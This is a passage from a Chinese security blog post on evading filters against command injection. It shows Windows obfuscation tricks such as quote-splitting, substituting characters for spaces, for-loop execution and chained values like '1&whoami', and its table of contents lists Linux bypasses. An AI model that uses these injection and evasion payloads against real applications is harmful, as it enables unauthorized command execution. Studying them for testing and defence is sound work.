echo/%SystemRoot%<br />
echo\%SystemRoot%<br />
echo;%SystemRoot%</p>
<p>&gt; 逗号“,”和分号 “;”可以互换，可以取代命令中的合法空格<br />
&gt;<br />
&gt; 多个空格也不影响命令执行</p>
<h3 ><a name="toc-43"></a>双引号</h3>
<p>wh"o"am""i</p>
<h3 ><a name="toc-44"></a>补充完整路径</h3>
<p>C:\Windows\System32\</p>
<p>%SystemRoot%\system32\</p>
<p>%WINDIR%\System32\</p>
<p>%HOMEDRIVE%\Windows\System32\</p>
<p>%SystemDrive%\Windows\System32\</p>
<p>C:\Windows\System32\ipconfig -- 补充完整路径<br />
%WINDIR%\System32\whoami</p>
<h3 ><a name="toc-45"></a>利用For循环拼接命令</h3>
<p>for /参数 %变量 in (集) do 命令</p>
<p>/d 参数是指定仅对目录而不是文件执行的for命令</p>
<p>for /L %%变量 in (起始值，每次增值，结束时的比较值) do 命令</p>
<p>/F 将会打开（集）里的文件，使for命令能处理文本文件的读取和添加删除替换等编辑性的操作，可谓功能强大，因此也相对复杂一些</p>
<p>for /F %x in ('whoami') do echo %x</p>
<h3 ><a name="toc-46"></a>&amp;（）干扰</h3>
<p>cmd.exe /c &amp;("whoami")<br />
cmd.exe /c &amp;("cal"c)</p>
<h3 ><a name="toc-47"></a>多表达式干扰</h3>
<p>1&amp;whoami<br />
1||whoami</p>
<h3 ><a name="toc-48"></a>特殊字符</h3>
<ul>
<li>%1a</li>
</ul>
                        </div>
                                                <div class="footer clearfix">
                            <div class="tags float-left">
                                <span>标签：</span>
                                <a href="http://www.huiyao.love/tag/bypass/" rel="tag">Bypass</a>                            </div>
                            <div class="tool float-right d-none d-lg-block">
                                <span>最后更新：2023年10月7日</span>
                            </div>
                        </div>
                    </div>
                                <div class="toolbar clearfix">
	<div class="meta float-md-left">
		<img src="https://sdn.geekzu.org/avatar/3557cb5a1c9d0ea30f7b3ebd079b734ec778a5d67db68a34f4598df67f4be40e?s=96&d=mm&r=g">
		<p class="name">hu1y40</p>
		<p class="motto mb-0">这个人很懒，什么都没留下</p>
	</div>
	<div class="share float-md-right text-center">
				<a href="javascript:;" id="thumbs" data-action="love" data-id="768" role="button" class="btn btn-thumbs "><i class="kicon i-like"></i><span class="ml-1">点赞</span></a>
	</div>
</div>                <nav class="navigation post-navigation clearfix" role="navigation">
                                    </nav>
                	<div class="comments" id="comments">
		<h3 class="title">文章评论</h3>
		<div class="list">
					</div>
		<div id="commentpage" class="nav text-center my-2">
								</div>
		<div id="respond" class="comment-respond mt-2">
							<form id="commentform" name="commentform" action="http://www.huiyao.love/wp-comments-post.php" method="post">
					<div class="comment-form">
													<div class="comment-info mb-3 row">
								<div class="col-md-6 comment-form-author">
									<div class="input-group">
										<div class="input-group-prepend">
											<span class="input-group-text"><i class="kicon i-user"></i></span>
										</div>
										<input class="form-control" id="author" placeholder="昵称" name="author" type="text" value="">
									</div>
								</div>
								<div class="col-md-6 mt-3 mt-md-0 comment-form-email">
									<div class="input-group">
										<div class="input-group-prepend">
											<span class="input-group-text"><i class="kicon i-cemail"></i></span>
										</div>
										<input id="email" class="form-control" name="email" placeholder="邮箱" type="email" value="">
									</div>
								</div>
								<div class="col-md-6 mt-3 comment-form-author">
									<div class="input-group">
										<div class="input-group-prepend">
											<span class="input-group-text"><i class="kicon i-url"></i></span>
										</div>
										<input class="form-control" id="author" placeholder="网址" name="url" type="url" value="">
									</div>
								</div>
							</div>
												<div class="comment-textarea">
							<textarea class="form-control" id="comment" name="comment" rows="7" required="required"></textarea>
							<div class="text-bar clearfix">
								<div class="tool float-left">
									<a class="addbtn" href="#" id="addsmile"><i class="kicon i-face"></i></a>
									<div class="smile">
										<div class="clearfix">
											<a href="javascript:grin(':razz:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/razz.png" alt='razz'></a>
<a href="javascript:grin(':evil:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/evil.png" alt='evil'></a>
<a href="javascript:grin(':exclaim:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/exclaim.png" alt='exclaim'></a>
<a href="javascript:grin(':smile:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/smile.png" alt='smile'></a>
<a href="javascript:grin(':redface:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/redface.png" alt='redface'></a>
<a href="javascript:grin(':biggrin:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/biggrin.png" alt='biggrin'></a>
<a href="javascript:grin(':eek:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/eek.png" alt='eek'></a>
<a href="javascript:grin(':confused:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/confused.png" alt='confused'></a>
<a href="javascript:grin(':idea:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/idea.png" alt='idea'></a>
<a href="javascript:grin(':lol:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/lol.png" alt='lol'></a>
<a href="javascript:grin(':mad:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/mad.png" alt='mad'></a>
<a href="javascript:grin(':twisted:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/twisted.png" alt='twisted'></a>
<a href="javascript:grin(':rolleyes:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/rolleyes.png" alt='rolleyes'></a>
<a href="javascript:grin(':wink:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/wink.png" alt='wink'></a>
<a href="javascript:grin(':cool:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/cool.png" alt='cool'></a>
<a href="javascript:grin(':arrow:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/arrow.png" alt='arrow'></a>
<a href="javascript:grin(':neutral:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/neutral.png" alt='neutral'></a>
<a href="javascript:grin(':cry:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/cry.png" alt='cry'></a>
<a href="javascript:grin(':mrgreen:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/mrgreen.png" alt='mrgreen'></a>
<a href="javascript:grin(':drooling:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/drooling.png" alt='drooling'></a>
<a href="javascript:grin(':persevering:')"><img class="d-block" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/img/smilies/persevering.png" alt='persevering'></a>										</div>
									</div>
								</div>
								<div class="float-right">
																		<a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/07/%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8Cbypass/#respond" style="display:none;">取消回复</a>									<input name="submit" type="submit" id="submit" class="btn btn-primary" value="提交评论">
								</div>
							</div>
						</div>
					</div>
					<input type='hidden' name='comment_post_ID' value='768' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
														</form>
					</div>
	</div>
            </div>
                            <div class="col-lg-4 sidebar sticky-sidebar d-none d-lg-block">
                    <div class="widget w-toc">
<div class="title">文章目录</div>
<div class="item"><ul class="ul-toc">
<li class="li-1"><a href="#toc-1">Linux绕过</a><ul class="ul-2">
<li class="li-2"><a href="#toc-2">连接符绕过</a></li>
<li class="li-2"><a href="#toc-3">反斜杠绕过</a></li>
<li class="li-2"><a href="#toc-4">通配符</a></li>
<li class="li-2"><a href="#toc-5">未初始化变量</a></li>
<li class="li-2"><a href="#toc-6">路径干扰</a></li>
<li class="li-2"><a href="#toc-7">多表达式干扰</a></li>
<li class="li-2"><a href="#toc-8">变量赋值绕过</a></li>
<li class="li-2"><a href="#toc-9">反引号干扰</a></li>
<li class="li-2"><a href="#toc-10">空格绕过</a></li>
<li class="li-2"><a href="#toc-11">高级空格使用</a></li>
<li class="li-2"><a href="#toc-12">IP转十进制</a></li>
<li class="li-2"><a href="#toc-13">$()干扰</a></li>
<li class="li-2"><a href="#toc-14">特殊符号</a></li>
<li class="li-2"><a href="#toc-15">{}</a><ul class="ul-3">
<li class="li-3"><a href="#toc-16">系统环境变量替换路径</a></li>
<li class="li-3"><a href="#toc-17">借助第三方工具</a></li>
<li class="li-3"><a href="#toc-18">利用编码</a></li>
<li class="li-3"><a href="#toc-19">利用cut截断</a></li>
<li class="li-3"><a href="#toc-20">tr删除绕过</a></li>
<li class="li-3"><a href="#toc-21">Exim4命令绕过(无插件)</a></li>
<li class="li-3"><a href="#toc-22">从文件中拼接</a></li>
<li class="li-3"><a href="#toc-23">ln软连接(不太清楚)</a></li>
<li class="li-3"><a href="#toc-24">变量替换</a></li>
<li class="li-3"><a href="#toc-25">管道组合</a></li>
<li class="li-3"><a href="#toc-26">倒叙</a></li>
<li class="li-3"><a href="#toc-27">神奇的$_</a></li>
<li class="li-3"><a href="#toc-28">利用for循环拼接命令</a></li>
<li class="li-3"><a href="#toc-29">组装（高级组装）(无插件)</a></li>
<li class="li-3"><a href="#toc-30">相对路劲绕过(无插件)</a></li>
<li class="li-3"><a href="#toc-31">未解手法（暂时不考虑，放在数据包不能成功）(无插件)</a></li>
<li class="li-3"><a href="#toc-32">符号炸弹(无插件)</a></li>
<li class="li-3"><a href="#toc-33">计数+八进制绕过(无插件)</a></li>
<li class="li-3"><a href="#toc-34">绕过手法组合</a></li>
<li class="li-3"><a href="#toc-35">其他</a></li>
</ul>
</li><li class="li-2"><a href="#toc-36">windows</a><ul class="ul-3">
<li class="li-3"><a href="#toc-37">powershell+通配符</a></li>
<li class="li-3"><a href="#toc-38">大小写</a></li>
<li class="li-3"><a href="#toc-39">利用cmd的环境变量拼接命令</a></li>
<li class="li-3"><a href="#toc-40">系统变量替换</a></li>
<li class="li-3"><a href="#toc-41">插入特殊字符干扰</a></li>
<li class="li-3"><a href="#toc-42">在一些情况下 : ， / \ ;可以替换空格</a></li>
<li class="li-3"><a href="#toc-43">双引号</a></li>
<li class="li-3"><a href="#toc-44">补充完整路径</a></li>
<li class="li-3"><a href="#toc-45">利用For循环拼接命令</a></li>
<li class="li-3"><a href="#toc-46">&amp;（）干扰</a></li>
<li class="li-3"><a href="#toc-47">多表达式干扰</a></li>
<li class="li-3"><a href="#toc-48">特殊字符</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div><div class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类目录</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-33"><a href="http://www.huiyao.love/category/%e4%b9%a6%e7%b1%8d%e9%98%85%e8%af%bb/0day%e5%ae%89%e5%85%a8/">0day安全</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.huiyao.love/category/bypass/">Bypass</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.huiyao.love/category/%e4%b9%a6%e7%b1%8d%e9%98%85%e8%af%bb/cprime/">C++Prime</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.huiyao.love/category/ctf/">CTF</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/web/dos/">DoS</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/dos-%e4%ba%8c%e8%bf%9b%e5%88%b6/">DoS</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.huiyao.love/category/fuzz/">FUZZ</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.huiyao.love/category/iot/">iot</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/web/jsonp/">JSONP</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.huiyao.love/category/ctf/misc/">MISC</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.huiyao.love/category/misc-2/">MISC</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/web/php%e4%bc%aa%e5%8d%8f%e8%ae%ae/">PHP伪协议</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.huiyao.love/category/python/">Python</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.huiyao.love/category/ctf/reverse/">REVERSE</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.huiyao.love/category/%e9%9d%b6%e5%9c%ba/sqli-labs/">sqli-labs</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/web/sql%e6%b3%a8%e5%85%a5/">SQL注入</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.huiyao.love/category/trick/">Trick</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/uaf/">UAF</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.huiyao.love/category/trick/web-trick/">WEB</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/web/">WEB</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/web/xxe/">XXE</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.huiyao.love/category/%e4%b9%a6%e7%b1%8d%e9%98%85%e8%af%bb/">书籍阅读</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/">二进制</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.huiyao.love/category/%e4%bb%a3%e7%a0%81%e9%98%85%e8%af%bb/">代码阅读</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.huiyao.love/category/%e6%b8%97%e9%80%8f%e6%b5%8b%e8%af%95/%e4%bf%a1%e6%81%af%e6%90%9c%e9%9b%86/">信息搜集</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/%e4%bf%a1%e6%81%af%e6%b3%84%e9%9c%b2/">信息泄露</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.huiyao.love/category/%e4%b9%a6%e7%b1%8d%e9%98%85%e8%af%bb/%e5%8a%a0%e5%af%86%e4%b8%8e%e8%a7%a3%e5%af%86/">加密与解密</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/%e5%8f%8c%e9%87%8d%e9%87%8a%e6%94%be%e6%bc%8f%e6%b4%9e/">双重释放漏洞</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/web/%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96/">反序列化</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.huiyao.love/category/bypass/%e5%91%bd%e4%bb%a4%e6%89%a7%e8%a1%8c/">命令执行</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.huiyao.love/category/iot/%e5%91%bd%e4%bb%a4%e6%89%a7%e8%a1%8c-iot/">命令执行</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/%e5%a0%86%e6%ba%a2%e5%87%ba/">堆溢出</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.huiyao.love/category/%e5%af%86%e7%a0%81%e5%ad%a6/">密码学</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/web/%e5%bc%b1%e5%8a%a0%e5%af%86/">弱加密</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/%e6%8f%90%e6%9d%83%e6%bc%8f%e6%b4%9e/">提权漏洞</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/%e6%95%b4%e6%95%b0%e6%ba%a2%e5%87%ba/">整数溢出</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.huiyao.love/category/%e9%9d%b6%e5%9c%ba/%e6%96%87%e4%bb%b6%e4%b8%8a%e4%bc%a0/">文件上传</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.huiyao.love/category/uncategorized/">未分类</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/%e6%a0%88%e6%ba%a2%e5%87%ba/">栈溢出</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/%e6%a0%bc%e5%bc%8f%e5%8c%96%e5%ad%97%e7%ac%a6%e4%b8%b2%e6%bc%8f%e6%b4%9e/">格式化字符串漏洞</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.huiyao.love/category/%e6%b8%97%e9%80%8f%e6%b5%8b%e8%af%95/%e6%a8%a1%e5%9e%8b/">模型</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.huiyao.love/category/%e4%b9%a6%e7%b1%8d%e9%98%85%e8%af%bb/%e6%b1%87%e7%bc%96%e8%af%ad%e8%a8%80/">汇编语言</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.huiyao.love/category/%e6%b8%97%e9%80%8f%e6%b5%8b%e8%af%95/">渗透测试</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/">漏洞分析</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%a9%e7%94%a8/">漏洞利用</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.huiyao.love/category/%e4%b9%a6%e7%b1%8d%e9%98%85%e8%af%bb/%e6%bc%8f%e6%b4%9e%e6%88%98%e4%ba%89/">漏洞战争</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e6%8c%96%e6%8e%98/">漏洞挖掘</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.huiyao.love/category/%e7%97%85%e6%af%92%e5%88%86%e6%9e%90/">病毒分析</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e4%ba%8c%e8%bf%9b%e5%88%b6/%e8%b6%8a%e7%95%8c%e8%af%bb%e5%8f%96/">越界读取</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/web/%e8%b7%af%e5%be%84%e9%81%8d%e5%8e%86/">路径遍历</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/%e9%80%bb%e8%be%91%e6%bc%8f%e6%b4%9e/">逻辑漏洞</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.huiyao.love/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/web/%e9%85%8d%e7%bd%ae%e4%b8%8d%e5%bd%93/">配置不当</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.huiyao.love/category/%e6%b8%97%e9%80%8f%e6%b5%8b%e8%af%95/%e9%92%93%e9%b1%bc/">钓鱼</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.huiyao.love/category/%e9%9d%b6%e5%9c%ba/">靶场</a>
</li>
</ul></div></div></div><div class="widget w-recommended">        <div class="nav nav-tabs d-none d-xl-flex" id="nav-tab" role="tablist">
            <a class="nav-item nav-link " id="nav-new-tab" data-toggle="tab" href="#nav-new" role="tab" aria-controls="nav-new" aria-selected="false"><i class="kicon i-tabnew"></i>最新</a>
            <a class="nav-item nav-link active" id="nav-hot-tab" data-toggle="tab" href="#nav-hot" role="tab" aria-controls="nav-hot" aria-selected="true"><i class="kicon i-tabhot"></i>热点</a>
            <a class="nav-item nav-link " id="nav-random-tab" data-toggle="tab" href="#nav-random" role="tab" aria-controls="nav-random" aria-selected="false"><i class="kicon i-tabrandom"></i>随机</a>
        </div>
        <div class="nav nav-tabs d-xl-none" id="nav-tab" role="tablist">
            <a class="nav-item nav-link " id="nav-new-tab" data-toggle="tab" href="#nav-new" role="tab" aria-controls="nav-new" aria-selected="false">最新</a>
            <a class="nav-item nav-link active" id="nav-hot-tab" data-toggle="tab" href="#nav-hot" role="tab" aria-controls="nav-hot" aria-selected="true">热点</a>
            <a class="nav-item nav-link " id="nav-random-tab" data-toggle="tab" href="#nav-random" role="tab" aria-controls="nav-random" aria-selected="false">随机</a>
        </div>
        <div class="tab-content" id="nav-tabContent">
            <div class="tab-pane fade " id="nav-new" role="tabpanel" aria-labelledby="nav-new-tab">
                                    <a class="bookmark-item" rel="bookmark" title="加密算法" href="http://www.huiyao.love/2025/03/09/%e5%8a%a0%e5%af%86%e7%ae%97%e6%b3%95/"><i class="kicon i-book"></i>加密算法</a>
                                    <a class="bookmark-item" rel="bookmark" title="2023年度总结" href="http://www.huiyao.love/2024/01/02/2023%e5%b9%b4%e5%ba%a6%e6%80%bb%e7%bb%93/"><i class="kicon i-book"></i>2023年度总结</a>
                                    <a class="bookmark-item" rel="bookmark" title="RTSPServer StackOverflow Vulnerability" href="http://www.huiyao.love/2023/12/08/rtspserver-stackoverflow-vulnerability/"><i class="kicon i-book"></i>RTSPServer StackOverflow Vulnerability</a>
                                    <a class="bookmark-item" rel="bookmark" title="FUZZ 总览篇" href="http://www.huiyao.love/2023/12/05/fuzz-%e6%80%bb%e8%a7%88%e7%af%87/"><i class="kicon i-book"></i>FUZZ 总览篇</a>
                                    <a class="bookmark-item" rel="bookmark" title="MP4Box 无限循环漏洞" href="http://www.huiyao.love/2023/12/01/mp4box-%e6%97%a0%e9%99%90%e5%be%aa%e7%8e%af%e6%bc%8f%e6%b4%9e/"><i class="kicon i-book"></i>MP4Box 无限循环漏洞</a>
                                    <a class="bookmark-item" rel="bookmark" title="CVE-2023-40477 Winrar RCE漏洞分析" href="http://www.huiyao.love/2023/11/30/cve-2023-40477-winrar-rce%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/"><i class="kicon i-book"></i>CVE-2023-40477 Winrar RCE漏洞分析</a>
                            </div>
            <div class="tab-pane fade show active" id="nav-hot" role="tabpanel" aria-labelledby="nav-hot-tab">
                            </div>
            <div class="tab-pane fade " id="nav-random" role="tabpanel" aria-labelledby="nav-random-tab">
                                    <a class="bookmark-item" rel="bookmark" title="渗透测试CKC模型" href="http://www.huiyao.love/2023/10/07/%e6%b8%97%e9%80%8f%e6%b5%8b%e8%af%95ckc%e6%a8%a1%e5%9e%8b/"><i class="kicon i-book"></i>渗透测试CKC模型</a>
                                    <a class="bookmark-item" rel="bookmark" title="Trinity 源码阅读" href="http://www.huiyao.love/2023/10/07/trinity-%e6%ba%90%e7%a0%81%e9%98%85%e8%af%bb/"><i class="kicon i-book"></i>Trinity 源码阅读</a>
                                    <a class="bookmark-item" rel="bookmark" title="Cobalt Strike 初探" href="http://www.huiyao.love/2023/10/07/cobalt-strike-%e5%88%9d%e6%8e%a2/"><i class="kicon i-book"></i>Cobalt Strike 初探</a>
                                    <a class="bookmark-item" rel="bookmark" title="CVE-2019-13990 Quartz XXE漏洞" href="http://www.huiyao.love/2023/10/07/cve-2019-13990-quartz-xxe%e6%bc%8f%e6%b4%9e/"><i class="kicon i-book"></i>CVE-2019-13990 Quartz XXE漏洞</a>
                                    <a class="bookmark-item" rel="bookmark" title="bugku Linux" href="http://www.huiyao.love/2023/10/07/bugku-linux/"><i class="kicon i-book"></i>bugku Linux</a>
                                    <a class="bookmark-item" rel="bookmark" title="bugku 多种方法解决" href="http://www.huiyao.love/2023/10/07/bugku-%e5%a4%9a%e7%a7%8d%e6%96%b9%e6%b3%95%e8%a7%a3%e5%86%b3/"><i class="kicon i-book"></i>bugku 多种方法解决</a>
                            </div>
        </div>
    </div>                </div>
                    </div>
    </div>
</div>
<div class="k-footer">
    <div class="f-toolbox">
        <div class="gotop ">
            <div class="gotop-btn">
                <span class="kicon i-up"></span>
            </div>
        </div>
                <div class="search">
            <span class="kicon i-find"></span>
            <form class="search-form" role="search" method="get" action="http://www.huiyao.love/">
                <input type="text" name="s" id="search-footer" placeholder="搜点什么呢?" style="display:none" />
            </form>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <div class="col-12 text-center">
                <p class="social">
                    <a target="_blank" rel="nofollow" href="huiyaoer@gmaill.com"><i class="kicon i-email"></i></a>                </p>
                <p>COPYRIGHT © 2023 hu1y40's blog. ALL RIGHTS RESERVED.</p><p>Theme <a href="https://github.com/seatonjiang/kratos" target="_blank" rel="nofollow">Kratos</a> Made By <a href="https://seatonjiang.com" target="_blank" rel="nofollow">Seaton Jiang</a></p><p><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鄂ICP备2021009673号-1</a></p>            </div>
        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kratos-4.2.4\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/js/lightgallery.min.js?ver=1.4.0" id="lightgallery-js"></script>
<script type="text/javascript" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/js/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/js/layer.min.js?ver=3.1.1" id="layer-js"></script>
<script type="text/javascript" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/js/DPlayer.min.js?ver=4.2.4" id="dplayer-js"></script>
<script type="text/javascript" id="kratos-js-extra">
/* <![CDATA[ */
var kratos = {"site":"http:\/\/www.huiyao.love","directory":"http:\/\/www.huiyao.love\/wp-content\/themes\/kratos-4.2.4","alipay":"http:\/\/49.234.22.63\/wp-content\/themes\/kratos-4.2.4\/assets\/img\/200.png","wechat":"http:\/\/49.234.22.63\/wp-content\/themes\/kratos-4.2.4\/assets\/img\/200.png","lightgallery":"1","repeat":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86","thanks":"\u611f\u8c22\u60a8\u7684\u652f\u6301","donate":"\u6253\u8d4f\u4f5c\u8005","scan":"\u626b\u7801\u652f\u4ed8"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/js/kratos.js?ver=4.2.4" id="kratos-js"></script>
<script type="text/javascript" id="comment-js-extra">
/* <![CDATA[ */
var ajaxcomment = {"ajax_url":"http:\/\/www.huiyao.love\/wp-admin\/admin-ajax.php","order":"asc","compost":"\u8bc4\u8bba\u6b63\u5728\u63d0\u4ea4\u4e2d","comsucc":"\u8bc4\u8bba\u63d0\u4ea4\u6210\u529f"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/js/comments.min.js?ver=4.2.4" id="comment-js"></script>
</body>

</html>